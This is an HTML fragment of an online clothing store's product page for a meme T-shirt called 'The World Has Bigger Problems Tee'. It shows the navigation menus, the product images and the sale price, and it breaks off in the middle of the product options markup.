                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/women/" class="breadcrumb-label">
                    <span>WOMEN</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/top/" class="breadcrumb-label">
                    <span>TOPS</span>
                    <meta content="2" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/meme-t-shirts/" class="breadcrumb-label">
                    <span>MEME T-SHIRTS</span>
                    <meta content="3" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/the-world-has-bigger-problems-tee/" class="breadcrumb-label">
                    <span>The World Has Bigger Problems Tee</span>
                    <meta content="4" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div>
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>

        <h1 class="productView-title" >The World Has Bigger Problems Tee</h1>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$29.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $44.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
            <div id="stamped-badge-widget" class="stamped-product-reviews-badge stamped-main-badge" data-id="544"></div>
        </div>


        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>




        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-544" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2832/the-world-has-bigger-problems-tee-cosmique-studio-2__49490.1643972240.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2832/the-world-has-bigger-problems-tee-cosmique-studio-2__49490.1643972240.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/544/2832/the-world-has-bigger-problems-tee-cosmique-studio-2__49490.1643972240.jpg?c=1" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2833/the-world-has-bigger-problems-tee-cosmique-studio-3__50197.1643972241.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2833/the-world-has-bigger-problems-tee-cosmique-studio-3__50197.1643972241.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/544/2833/the-world-has-bigger-problems-tee-cosmique-studio-3__50197.1643972241.jpg?c=1" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2834/the-world-has-bigger-problems-tee-cosmique-studio-4__10190.1643972242.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2834/the-world-has-bigger-problems-tee-cosmique-studio-4__10190.1643972242.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/544/2834/the-world-has-bigger-problems-tee-cosmique-studio-4__10190.1643972242.jpg?c=1" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2835/the-world-has-bigger-problems-tee-cosmique-studio-5__31131.1643972242.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/544/2835/the-world-has-bigger-problems-tee-cosmique-studio-5__31131.1643972242.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/544/2835/the-world-has-bigger-problems-tee-cosmique-studio-5__31131.1643972242.jpg?c=1" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </a>
                </li>

        </ul>


                <div class="sale-flag-side">
                    <span class="sale-text">33% OFF</span>
                </div>



        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-544" data-image-gallery-nav data-image-gallery-nav-slides="7" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1" width="100" height="100" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/544/2832/the-world-has-bigger-problems-tee-cosmique-studio-2__49490.1643972240.jpg?c=1" width="100" height="100" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/544/2833/the-world-has-bigger-problems-tee-cosmique-studio-3__50197.1643972241.jpg?c=1" width="100" height="100" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/544/2834/the-world-has-bigger-problems-tee-cosmique-studio-4__10190.1643972242.jpg?c=1" width="100" height="100" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/544/2835/the-world-has-bigger-problems-tee-cosmique-studio-5__31131.1643972242.jpg?c=1" width="100" height="100" alt="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio" title="THE WORLD HAS BIGGER PROBLEMS TEE-Cosmique Studio">
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">
        <a class="productView-options-toggle" 
            data-collapsible="productView-options-544" 
            data-collapsible-disabled-breakpoint="medium"
            data-collapsible-disabled-state="closed"
            data-group-collapsible="main">
            <span class="is-srOnly">Add to Bag</span>
            <i class="icon on" aria-hidden="true"><svg><use xlink:href="#icon-cart-add" /></svg></i>
            <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
        </a>

        <div class="productView-options-content" id="productView-options-544">
            <a class="mobile-panel-close" data-collapsible="productView-options-544" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>

